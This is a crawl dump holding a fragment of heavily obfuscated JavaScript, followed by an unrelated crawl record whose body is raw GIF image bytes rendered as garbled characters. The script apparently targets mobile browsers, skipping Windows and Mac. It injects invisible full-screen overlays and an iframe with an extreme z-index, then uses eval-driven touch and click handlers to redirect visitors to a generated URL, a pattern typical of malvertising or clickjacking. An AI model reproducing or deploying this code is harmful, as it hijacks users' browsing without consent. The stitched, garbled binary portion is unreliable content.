Q=U(b6(0x1d7));function R(aB){var bl=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bl(0x1b5)](Math[bl(0x1dd)]()*0xa);}return aC;}function S(aB){var bm=b6,aC='';const aD=bm(0x1e1);for(var aE=0x0;aE<aB;aE++){aC+=aD[bm(0x203)](Math[bm(0x1b5)](Math[bm(0x1dd)]()*aD[bm(0x20d)]));}return aC;}function T(aB,aC){return Math['floor'](Math['random']()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB[bn(0x1e2)]('')[bn(0x1da)]()[bn(0x1fb)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x20d)];aE+=aC){aD[bo(0x1ee)](aB[bo(0x1b8)](aE,aE+aC));}return aD;}function W(aB,aC){var aD='';for(var aE=0x0;aE<aC['length'];aE++){aD+=aC[aE],aE<aC['length']-0x1&&(aD+=aB);}return aD;}function X(){var bp=b6,aB=Date[bp(0x211)](new Date())/0x3e8+'',aC=aB[bp(0x1a0)](0x6,0xa),aD=Math['floor'](Math[bp(0x1dd)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bp(0x20d)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bp(0x1b5)](Math[bp(0x1dd)]()*0x2)+0x1,aI=Math['floor'](Math[bp(0x1dd)]()*0x3e6)+0x1,aJ=Math[bp(0x1b5)](Math[bp(0x1dd)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bp(0x20d)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bq=b6,aB=(g+'')['split'](''),aC=aB[bq(0x20d)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bq(0x1b5)](Math[bq(0x1dd)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH['length'];aF++){var aI=Math[bq(0x1b5)](Math[bq(0x1dd)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bq(0x1fb)]('')+aE[bq(0x1fb)]('');return aK;}function Z(){var br=b6,aB=Y()+X()+new Date()[br(0x1a5)]()+'';return O=aB,aB;}function a0(){var bs=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bs(0x1e8)]()-b),aD='',aE=aC[bs(0x1b9)]()+0x1,aF=aC[bs(0x1ae)](),aG=''+aC[bs(0x1c0)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bs(0x1f4)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bt=b6,aD='';for(var aE=0x0;aE<aB[bt(0x20d)];aE++){var aF=aB[bt(0x1a6)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bt(0x1f4)](aF);}return aD;}function a2(aB){var aC=0x5,aD=a1(aB,aC),aE=aD['length'];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1ef)],a4=navigator;function a5(){var bu=b6,aB=a4[bu(0x1d8)][bu(0x1b6)]('Win')!=-0x1,aC=a4[bu(0x1d8)]['indexOf']('Mac')!=-0x1,aD=a4[bu(0x1d8)]?![]:!![];if(a3[bu(0x1b6)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x217))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x213);if(v)ai=b6(0x1ce),aj=b6(0x1ac),a8='1',P=0x3,ah=function(aB){var bv=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bv(0x1e5)]=af;};else w&&(ai=p+'vh',aj=b6(0x1ac),a8='2',P=0x4,ah=function(aB){var bw=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bw(0x1e5)]=af;});var ak=Date[b6(0x1e8)]();E['touchMotion']=function(aB){var bx=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bx(0x1a5)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var by=b6;x&&!window[by(0x20f)]&&(window[by(0x20f)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x1cd),ao='top',ap=b6(0x19f),aq='',ar='padding-top';h==0x1&&(an='fixed',am='padding-top:32%;',i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x19f),ap=b6(0x19f),ar=b6(0x21c)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1be),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x1be),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1be),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1de)),at=U(b6(0x1e7)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document[bz(0x1f9)](bz(0x216)),aF=document[bz(0x1f9)](aD),aG=aF[bz(0x202)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bz(0x1ab)](bz(0x19d),aK);function aK(aL){var bA=bz,aM=aL['touches'][0x0],aN=aM[bA(0x19c)],aO=aM[bA(0x1c7)],aP=0x0;h!=0x1?aP=aM[bA(0x1c7)]:aP=aM['clientY'],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bB(0x21e)&&ai!=bB(0x1ce)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bC=bB,aE=aD[bC(0x1e4)],aF=aD['offsetParent'];while(aF!==null){aE+=aF[bC(0x1e4)],aF=aF[bC(0x21f)];}return aE;}};}var aA=function(){};k=='yes'?aA=function(aB){var bD=b6;aB['parentNode'][bD(0x1a1)]();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bD(0x1af)][bD(0x200)]='0';}var aF=document['getElementsByTagName'](bD(0x216))[0x0]['style'];aF[''+ar+'']=bD(0x1bb),event[bD(0x1ca)]();}:aA=function(aB){var bE=b6;event[bE(0x1ca)](),eval(ab)();},(function(){var bG=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){return aI['split']('')['reverse']()['join']('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bF=a0b,aJ=document[bF(0x1d0)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bF(0x20d)];aK++){var aL=aJ[aK];aL[bF(0x1af)][bF(0x200)]='0';}window[bF(0x1f1)][bF(0x1ef)]=aD();},al();x&&!window[bG(0x20f)]&&(window[bG(0x20f)]=!![],P=0x3,eval(ab)());var aE=function(){var bH=bG;window['location'][bH(0x1ef)]=aD();},aF=aC(aB[bG(0x218)][0x0][bG(0x1cc)]),aG='';a8='\x20',aG+=as+bG(0x21b)+ad+bG(0x214)+a8+bG(0x1a8)+'</div>',aG+=bG(0x1b3)+a9+bG(0x204),document[bG(0x21d)](bG(0x19b)+am+'}#'+ac+bG(0x1ba)+ac+bG(0x1e6)),document[bG(0x21d)]('~</div>');if(!![]){}setTimeout(function(){var bI=bG,aI=document[bI(0x209)+'E'+bI(0x1dc)+'yI'+'d'](ac);aI[bI(0x207)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bJ(0x1cf)+bJ(0x221)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bJ(0x212)+bJ(0x1f0)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bJ(0x1e5)]=ae,aM['s'+'ty'+'le']['w'+bJ(0x1b7)]=bJ(0x1ac),aM[bJ(0x207)]+='<i'+bJ(0x1e3)+'yl'+bJ(0x1c6)+bJ(0x1bc)+'00'+'%;h'+'eig'+bJ(0x1c3)+ag+'p'+bJ(0x1f8)+bJ(0x1e0)+U(aK)+bJ(0x19a),aM[bJ(0x207)]=aM[bJ(0x207)]+aq,aM['o'+'n'+bJ(0x1d9)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bJ(0x1e9)+'it'+bJ(0x1d1)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bK=bG,aI=document[bK(0x1d0)](a9)[0x0];aI['s'+'ty'+'le'][bK(0x1ad)+bK(0x219)+bK(0x221)]=ai,aI['s'+'ty'+'le'][bK(0x1f2)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bK(0x1d9)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bG(0x210)](bG(0x1d6)+g);null==aH&&r();}());}()));})();


--- FILE ---
content_type: text/xml
request_url: https://zhtbtr.icu/5749704524262.jpg?34584754209943210353811728412332777699137821769058642243
body_size: 91934
content:
GIF89a�� �  		#
"##	##	%$*"$&)$*+
++++,/+"4&6334287"4$&<-?35;
;;>;#<;$@+!B,*C
BCECD $D *E#3I*;J,!H3(QA>L	LJS"K!$L"+Q#O(3K,,Q43P;0WUS'$S'+T0;S3'[6'Y<;Y?3bPJZ&_)$\)+[+2\29_6Cd@)\F?iWTc	c-+d02d2;i0,h;Dc?4i9<cG@mM9ok53pAMmF.kC?nLFlUHr_Wwfcv61t>?wP0~IKvUAvTN{[Q�
|=;}F@�Y5�\I�aZ�nf�yx�QT�_T�a8�bE�g]�pV�	�NI�XV�oO�nf�}o�	�g>�eR�g\�pc�ul�vW�~d�~v��}����).�g\�oA�uf�}m��=C�uB�}I�y[��w��_��~��n��{������G��t�����������k��|��K��i�����RV��s�����YÎz�������uoďMɞbɖ�ãsƦ�˲�ų�ʶ���^dϙQК�ϟ�˩�ҨlЯ{Ѯ��������צ�ص�����hqފ�ިYݲpܭ�ݹ|޿�Ὤ����Ȼ�ʢ�ϱ�����}�㵡�ػ����c뻨��y�ǈ�­�ȷ�Η�֨�ν�����������r�ȵ��|�΃�ъ�н�֓�ٛ����ݤ������������������������!�NETSCAPE2.0   !� 2   ,    ��  � ?H����3&�����$I�L�"�!D�I|@�ȱ�G��\L2�ŇS�\�P�:l�d�2&(4mΜ��O�P��x�b�#Y~%�d�§1b(d��鏫X��$H��_m�۵�ٳhӪ5;��۷p�ʝK7�ڴb��݋��߿6n�,���È�+BD�ǐ#K�L�re�3kެ��
�?��!Z��Ӧ}�B�
*?L� D6j��ލ;����*����Ǣ��<g�K�~��u�U���x�E�,S�vT���S.��=!��W|��N�;�f9r��ͤ>�4�M��@���G���5��@	=6Ä�%�Al�CW?��[ApȗZ���"m]�H��0�(�4�(�Xa׊<����@)d�,�PCc�m����]�ܓ�M'��A	e
�!�i)D�iK��l��v�Bf��j������ܜsRi����u|J8�񭠑��QF�W�U�b��F\LDEv���AY�4R�ȠPH(�~C�P�5��	�ë�E�`О���A
!֠ծ��V'+l�C�װ�&{���6�!$	��Vk�w^����v뭷�+��r� ��n��Vf��JPQ��� DZ*�ﾠey�cK�
��)s�}�����iل+LRw����J����U���E\�<���Uuk
�Y�k����
sP8H����$EQI�z�;��B-$�tҏa��]Q֯�*k��X�el�\�eÉ_;+��]�`�q��)�lk���p�7�t���trí����1��G!oq���.���p���e��"����.ly�'W�P
%�Dŏ^���I�:4Cƻ}���K�rP�A3/��*�P���O����G���6�ʪ�6�Ⱥ�`� u�fI���]g����w��]C.[v^�5�վ���gh�VC���/��n�O'�G�`�KTQ�ٟ��&ԬO�S�h�%��a�qA���4�����R�0���e�d��
C
%��nt�X����P�P*�X�\w���'���B-T��ڏPpf��m 
-��Md���� ,�{�Ӥ��]E{�ˢ���.jm.�{�q�R��}�˱�����Q95`�bl �%�6PA��G�$0�g�#h���+i���nqO$-e�XE��
I	;FIґQ)�A	��N��Q��p�%h$8P}X; -h93��;���e��٫t=TҰ�����3�e:�Ќ�4�9ͳ8Ӌ�̦6�U���/N2���>I�9�k�:����H2���@��Q9f�{�;�y>�&�C�g�Ҿ	2���*��S�&��L��H�A��dHĦ"JR������@;&gr-�s��.�:���(o&&͙_�����*ȼ�V�IԢ��HM�R��ve	P��T�JժZU������U~� �+�ҙ9
!B�g��������t��9,b�9�X�G����%A��E���!�D�X�m�)]E��
��(�%$w��L{��W��N�ew� �EAA���p��u"�"C�B������nS�UԵ2���K�����U��L�Œ��	ZW�>��	Z ��X��N��@�<,�r��q�#���{V�)��������Pߊ�)�I	#�1���*R8
�r����2w��%ja0D�g=i��S�6eW1�@l_��(N�3���gs�h![���!��M.�ͱ����HmI�Z���%1��/0'�y8��	�ف*W�U��nR"�����"&��؈$aI(,��|0R*a�a����Dl�R��F��8G�wC9������2U���i��a#ր>�/evh#��
Q�D6��N�ٙ�������R��WM��W��VSU`]�*��%MY�ڋHε�w]���72�[W�@0f��aL���LPn�M X�����;��e��8�q�sD/��4˧�sv�31-)1Ma8v����g����m��p��)���F���l�Û� �#�K� 6��D�O��iv��$���7ޚZs��wuU��&��F�(O��W��ܪn�j̣:�m*��7W={-� !�r�0��� �.�aX`�ހ �Xp>�l_�;������{�y#v&T���&:k�ӭ1�H��Dl�y�f��8�!
�xL� �D��GН���&@!cЃe����R ��1N��|�ϼ�7������7��GO�қ���O��KՍ���˔�șj����Y��a�vV�=E8�xm��3*0��Y������#a
cuj#���f����dmp���w��L��Ka��6��_�wO��,�uq��	��w./�3�Ħ<PSM�	R;a@r ��S;�T*��K$�y�yx�������z �"8�#�j'G)GrXu)"|�Q�Gu������B�"zǧ]w�l�L�8 d�v}ٖS�}9�B�e�g�wo#v�!(�68�'o�fmF^G?�h��>4	�xǃr����`
�@�s.q�� ��3gǁ�8��)!s���������؈�舮A��8��X���r�����,2؉��|4��G't�!J�|38LV0fmrt���l�g��m!&~S�Q�%������%nm/�y�7b[aIwF2vo�GJa�;p��w8QRY@K��351s��p	�P�P�03Q{XD$0S��G�h��x���n������&�z)�L�v"Gw��Tm1|�׃����|��.�OW$>��w�_��Q�8�[�(�H!��@�@���q�n�s(��j����JP� �e�h���"hF�K��s���	�0� ր� c0�3��� �ZH�^�����b9��؏fy� ���j((U�1�.���{�'��]�2tM';�c�79! }E�F���77�Ww()tQ[������"��Q/9I3:@ ���
 p� .�;A� ���s�~��(���P�P�P~@k��KĆ~��� ��Y�ƙ����ʹ��	sQ�L+(,9}��=Y$�A|_����F;�V����lE�6td�	�}E���_�瘤�Q~E3PUX�T2���5��n��f�ZEA;��x<�tКz�P� Z�`
y0�5�C���p �ǹ�,�yd��0*��9�3�j�0��H�l�	H��QW�)VR�0e-�@�	��Ǆ�'�`&��2�y�1X�-�9��P&��	C+�I��i�0Z�œE� EQZ��wj���@J�ʡ�@��Y0#� ��� '� :�y��y1��h����:��Z��z�4�z+�=�VSU��ts5��]�	?s?w󗁉�_�Vg�{�}!)�SZy�RX���+�A^��5I>���C(�&)��\�3�*=S*�Ҧ�3/Q�� �֠�{ʡ�0��"�x�g�[y�:�!î�H��8��i�Z��z����d��گ��� ۯ\���f��;j��bGD`U��e3��Т�
���7n~����鱮jWtl;��T7e�i���i�I2�(V�RI�A)��!�r���W�G� `D~(��R[�g�G��p�L��� {Z��t����P�� 5��:�d[�f{�cK�j���g�rV#U�4�t[�i6q�O�$�u��-�59˱w%Pv���TO28,��:[�!�$��%X�s! �(����Qp ��K��`��*4��H4��
��ʡS[�Tˡ�����#0c����1��[��{�ț�ʻ��ۼΛ�\��[���������l��l����� 2bb��S��+�+|����VOht�HqT^��|;?P|�,B ��y�J�!BjfX��4�1���*���wqf�DQ  еD�R��*جQ�� xڭj������ �53�_˓��2<���4l���]0�e����;�����;�F|���?��?k\s)0Qհ�&�|�V湝�9�j�7Е�!pt���Iv�;y����J�Sn�<��yqw�2%  ��ZƓ<�N��r���C�`
�8zJ��@��s໠B�Z��{Ø�ɚ��ͻ��ۯ��΋Ĥ\ʦ|�Cl�U`z��rfA�ǾS5��	H��N%ۗ�ce���b�&��;J���;��F(����m�1@To�SqJ�ә�:K{��3;c �ɦph8�� �� ��ȋܡ�+� ��K�iɜ|���������}��C|�`
}���l�
�����p��	� ѧ�	���P���	�p
C�	��o`Ğ�#=��j��W�m�ji�t@��V�,,7�V�c�����˽�6Y����g�sS�u^�9G(0+���X����XӌJ�L�A�>��_��$������
��iSY�����`��j�Ƞ���G�f�Z���7�:�Ƌ����
����،��ͯ��
�����*�����z���w���ОM�����������|
����	���	�����ۻ�����ܼ��ܠҼ�
#ݯ� �ɭjPٍ��^0j�������t |i!�PE�l5����9�V]! �7@Oiu�l�q+Q�XwT��,�[�[/�QQ��R��@���"3f�;6��[/5S|LN@r�pP`���o=��P׷[�����*%�K�����������y����X�d90��0�Ҧ����0�D^�op����ڀ
�`\��~0���h�}������2��Ò�zp
���@z���	5]�j`rj@�W�؍�l���������&݋
���E��i U����赠��	5MjpH�]U�$k�}�ݗ�����wU�C�Y�G�]�r1�6���2��oC|�?e�V�1_a��:\��a�)�/P:C�-�r��0��]�`ؐ� .�S;�%���:4D+�-Z������M�dN��ćx�oP螀��z�� �]��½���������lN������@z ��Xn�����N��
 �1�hݦ�iP�/&o��o����}0j�m�$�p�p�
����XS{z���פ����e�>�`�Mo?,��n���ٲȌ� ���9a��	B|RI^2�9�����)4!Y����K��쌐A1����
�p���;����`
���d�@�����ɣl��f���a������Ù���-�����k����]�	�����w��@����`
]`
��:�o �����P�Ģ���*ʿ����]�����-��ڠ�����̯���q��]@�� �}����`��X���P�s�jw���_�����4 ��D�P��>|8��@�dADc� E8~	���RLN1�Re�)-]�D����)f�\qS��=}��T�Л3jE��'.M�d�J�-\� �A��d�4b�H�F�t!�����K�L�BVΝ;yu�ڝ�\9o�j�
4�Ɏ#;^l8���_?v�E�d�f,_ƜY��˔=�����Х��6=9οoq�+�H6#d����K���t��]�S�@QVS[�F������)3�W�Þ];vg��>>|�b�M��̋�gޑ@����)��O��U�@߾�珲@�낷7�{�8O���
��4�P���0�4��h	?1DG�A�l��"�!�rh"�p�"�*�Q�TЈ��~r$�ZRiH#��"���)�VpR��~��J+�Ĳʣ�B�*g`�13��j*�\����j"�F0�#�#Q�Eb���=�Y�<]��k����k/o�!fG怂�v�@��{��/,sc476�t��>�5�2u�RPO�;�TE�3�<1C�d��g�������;z3�����j1�5d�`�7vr���有��8��Z5Nk��✱���L1���\1���2���o���;zom�2��q�7~oe�^g0���@�pN�.�cag����a'����PD7�b�!�c��@Q �vL��T`��U8��g�H��tT�łx�1���q� o@I�!V*2�!�"	�~���q�J+��:k��ƺ��4���|���.�x��(ƪ�v�j��`GĚCUhх���QY��&/��˚i���:%�0��S�3ݬS�7��/8�ΌQ;'��N}����=5��N��g�M���O}�v�N��7
�ݍ[+ᔐ[������������צ��[ҾÔ�ҵc�7`��!�T����K͸���9�}�~e�_����F�u���Ww��g��o�N�nU���b2}��t,v1z=BKMh�Д.4Ń]���� 2@a
U���P�*X�
Xв�ج!��A�����@  "�4b""�($=�Ѧ�% �r��U�p*J�W$�|u�/� 'U��`�+�ьop���$���CPڦx�8Ee,$�@� �d�	z��)�0�K�-� �߈��D2c�̘F�W�rX�@�)���GF+�c�J�4̸a�q D*U�JV�ҕ��æ�g���ᕷ�%+퐽������"n���Z��zS�y�R�Tb���;�кK���Y�*+Q�bB���.*Q�lV�\%�!�E0G6钌��JtjS8��N!$�v肙�Ro����A����%RYMm�����ֵ� ���l~��*�P�oET9�y�6Ї+�"�q����R�:"�BĠ�3��7�iNkJ�R!�$B��
3��r�T�6L��
2���L�BV��խZ��V`�ΐT]��H�֖aI�k\��4)l�%��c���93�3S��O�4�}gi�E�a%�%��5��j�X���hJ���8�1
xtB� �� �X�'� ?\µ���".�&�5p���\�!�]�� EX:��rh��膳Mf
v�`t�����r�̌e�Ǻn��S��������~��2+]�4+;����gΓ��Mt���Zho�f�0�Fh���	#�����73ì�#B�^
�m2�q oxË;���X�� ����d�ix�
�J,FEmPa.�1��Vc&�G�����?�4`�T�(*0�*XH�>uPj�O*,���λe��A�ч�P���E��T�z��}d# 3����9�
g�×e�2�Y+�<h���#�f����#!)a?x%�x`ғ�ɒzЃ$��Sp�[M�-iK���P�j�,)K>��ј�H�ҕ��<�@��MC�Є�����&�p�JT"ov$ԇJ����d����U`�8E-N
Op��ŕ�z� ��8�QBO�2o��zI>��RI�֙�T�Z�g`o��������n3A�N������@k���g2�Bjs�b�":\(�~�{O�b�h	v��F	���P�	O���8ŭ<a�Ԅ(;��x��`'��A¹��X�4TP�����LY;�@J��;�_���g7{��=�#g*,��� 60�?�`5TK���� ����@C�ƀ���+����p��4D�h���G;
Ļ��5DB�)o������ED�g��|ErO��@�l��H4)@���G~�o�[�J	�¦Pr��=��1�t���Ŝ����A�n]�
�`�{��c� 2�
:ЁG�,0B�]��>h!
N`Y�<	yЭm�Lh?�=G�9�@7�� ��*p�7��Z���4&���/�L�$���77ʵ�G��,�= ��1 � "�����;��ˏbЅY1d�P�0`�_p�Ȼ���'+0v��������;! x1P����ó�LCã8P �%`���"��$@�.`�� �[�pC�C
��8�c�ҋ� �9��Hp�ZH���3� d�=H<�@& "�0��S��Q�=����ۃ�a��ӽ��< �*h�^l ̣�W���+�� &� ��ۼ��Fa��_�El�Fml �P��"	%��J#�s<�T��	K�)H�� �H�4KS�����4(�7'�9����W|�ڣ���0�9Nr�K L�U`��P��5��6h�=P�K�$=�-��m�YX���S`�<��@����
*��ɘ�� t�i�<��A5D��'�.��� =7��p���6Je��	(. �bJó�� ��H��C�H(C :��aa,���A��h� ��hK�(ظ"xʙh�_h#�*��k��`�t���� ���h����� ��C�`���ǜF�� ���9ˡ4<�X�����@; �8=��QK�˼��P�D���aq�EZ�Nl�<n��^�=�"^��k�N���OO1;��J=�=���^��l�����_� X+�)H�s4�
� �� [P\�	v���Q ��� ��)�J[�
�t�x�5:�alϚ�8Hp����,h�0Xb9Z��X`�K�TX��ۃTH�J�oq�B1IZH����Sh�89�08�Hр��	K�.���� 8�a��adM ���$@�.����4�ҙ༙P�3�����HYPͣ�����)����gP �F��	������-��,�L� ��A���� �XT\�%��[a��,��N�`���5��<�=�������L ҂�QU�v(��C��J�+����A��˂�����ʼ����X�M��T�Q`�Z�_�_��o���N�TW�E���m\Wt�Nx�<h�WT��Ԉ�����xXlL�p���O�7 EǅЅEGv<�
T��9|s)�Pw��
��J#����.��t�IE�,xh9H�s�;��3����t=��d��݋�Ry(fЅ���D"]P�U���|��H��қH8��Ʌ��<��Ɗp<��I�,:�8�5Z�4���t<�!j� �J/pT6Պ}ř=Ռ8��R�a�8��A��[�. �"�� ԃ�<���H�	c��j|�(�YDO�����*���xE��^� F���ԃJ x���I�ż�1��#��X���`�Y��e�H�1�&���^�6��#�,�� n� ����_��m��_���Fpt�ݫN�X��D���W�MW�؁-X��C#�PX�-P�U�|�
@7 �� ����@Ǎ-��ٙY3���ҟ��}Ё0��a��%�<�]�-HB]8�U�a�9�z�w���e$�U��EP��1ȡ@t�N�I+� ����9��(&�.ƙ�I�����4�(.ݮ�	������
��U�h˙�L=Ѓ�rcި�ЀY����Ɲ	�[ɂ�D���C́��o�ծ��QxE���*(�H�T�ҭ�U=g �ݬ� �J+&P���l�ԕ�M��� t�n���P�1G(=ȯ_�ndUv�l����M^^`���o`6pc=؃C�8D0���f�]�{]��E��fnV�^�����$gr� �_����y`�mǅ�U�tD�)G��R|���O��y�-Y�W��ђ��a�#?h'hb�F������C���y��z(Zfd(�'HQ%��Jp�K� ��ڀ��
У�R'譐�W<�Z�4���4/ֽ�%]��⪑9�c+ 裮FI̽�v؊Q�Mm��3�<D;�d&�g-�.-�1ȯe��=��W�Ǫ�%�Z�k送����^`� 	P�#�? QD�����g� L��Z6ݶ�v����v��H�/`fm�o��6Xl�cv DЎop ��f��_�Oz]g{g���f�m �u�^LF�b��_��F  �� �$�Xz�n��	�h�ԉ}�4,(G
}E��'�<�UJ�[(������CGx��o��  �}HbHҽ�5���k�Bq�z�y�NP�6�����0cj�E�>� � -
.0�
`�g��@c���20��۫��=l@�
���� �%�Y���� H��}��m���,`p ��=��-_�����Lx�+��,Ѓ�|�X�H��<=8����1�F���4Ѓ���S��=PWX����
� 8�8��:�Qm�F�����.��أ%��K�=�Z�1�Jv 6XW6 tأ,0��,�=Z��Ȃ1P�=��"h�
�<^�mu���t��_�r{Evr� �+`�c�����W	� ���P�p��nF�N��v�$�G6]�yN�sD7)�I���&��ﵱX���o  �=��0�b`�X��έA�w�i�i�T�H-�-��1X�4X�v�p��~�<��3H��>���b�q���3���.�x�� h�a�_�|yK��>��`8.U��y����P�^�jjtt)M`�s���J�/ ��ltv-�ڞj��RX�4@���W���(W�^D�D����mt�lL��ع���$a�{�n�W����tn� 6s�ntߺw �f|�� 63%�O��ʷ�n��������s��������y��yo�`�xP-���,��|/�9�?�LЅ>`�� -i�Pu���v�E���:�E�>��CЁ!�vRY'�F�m#*,��Wz�o����@j�b��.F[$��or�gj���ϓ�.��.z�Zh� B�.B��"L,(pP���6n���BA�!2\��
/o�����Gf�<i��*���Ar&P�2�z�i�h�X !�	!E�M�T)ՙ1�}�"G��2	��5f��i�: ����L��`*t�Z�j�%0`�Y�7�bxI�
(P@�1�Ȓ#3���2��<���Ň�J��l��ԪS+&MZ�M��@��(G�@���H� H�ÈќK��4�5�[9w��Q�^��u|׫k/G���r����T$?a��)��ȎB�P��'�]3���?�|0�a� `I"Ȑ��Af)� C5�Ac.xi2t�F <6Yc�d�Elm����DcpTW5F�G����G��Q
^��D
0u�R�5��@pBi�@�GH� �Y`G]�T7d��VW9�^]���j��Wh�VVJ���Gj2�W���LZ
�� ��W����G&��aB��AjH"d����j�q��?�F�eY��i��ʀ��Qā%A�o����n�E#��q�*}\B1�IW�:�Ճ�>�lG>�X�3֔#�4ٮR	!q�!�����5P�c��6�Q��d3a:/d���TP�"D/d]�P�
D1bc �K����DT|P"G YW/y���� C�3�dKn�)�`d�=Y��*���L�hG@YlV��9�ZA+���&(53^z	�t�Ys:��	F�5��l!:h�i�Ŧ!�p�[��__��ס���6�t`�u����7k���e����
+(Pji�u�f�魡��͐P�p�   ��\#��q	��H7u�b׬v�T�7�Zs�8��-�R�"�4��/��2�x�᧥�c�-D�٥CViޢ�P��̢�7*�cN �.����BˋP��]4�KM�;o*�[�Fi�k#�Ǭ����H�kY��� Ƭdk�0� L�}X��FR�$��,�ʑ�ԕ�,IjI�H�R�F��Pk�W�2 �h�}]�RX���koҡ�Ӹ��6FMf2l�M܀h< �д`��L/3�-N�oJ����h�"@���n��΅�	��!LQ�ӽNY�h]u�QwLCv�sG9��]�B�8d#�@.`��4-`^���.Ѡ���i*����F5h���E���A� B�!x�kC�qMa�D� ���ud��q�Dj�Bj��H##{�$F����|�T`�@# i�Eny�j,�A�P#�\ E6� :�Y"U)hY��4��	:�d�U���D��#�Һ��h�d\:S_����sN�	�"� �@63�(F/��ftp���N��`3���ҕ���d��V���?XNq��8�:��8� 0��~ 3Lw�:*�Y��#-�!�?�Cް-
y�Fȁ\�OF��8|�4�Ng��������
W��Ѧ�@���@��MN���ȡ5�8U��\�R"X�Z'$��R���#f��O.O6 QC+�ю6B) (r1�0E��(��bV��,m�h�A!`�L88������%m
\�Z�07B?�Vv����dJN������-nw���Ҹݝ�Q���ă$q��^4�x�HC	���m)'��#�x����ڠ��0xU0ݤ�/eA�G"���D@�1���`�.p��z�C,b5��fpBTu �� bvpÇ�p��v��jLc+A�J�j*0N%P�Ci8�I��9d�����nԸ�� �X�.�1�.����Ǳ��fDuv�3�AC2�<M��`� (�)y�M}��/�Aw��� �A�І���vG;H�R�k�D � ��π�4�3�i@��
@�l�؋���V�s���A��ծ~u�*LVK�k��4ġ��5�݇4���lP8�!��~5�]�>��~m�ϖ� ��
g6�� �q�[��6İ�jZl-�����3 ���ý�]or�L0��ڽ�t�V88�~��/�
g��Pa�L �	ʶ_E)%&�Ñ����i(��op�5���Ar0�0!�6���oN`�>��MQ*PQ��T��`�fߡ��>P�.x�V������s}
W�0�=�.Xa	�[��ȪPA
Jh�;��0� d�ɘ��$�F `�jD��1U:��t31dQ-�VU��X��'L�����
��?�{��E����Bzב�a���"(� ����B����_]��=�>���AH�k@a.��=���/�{��2&#
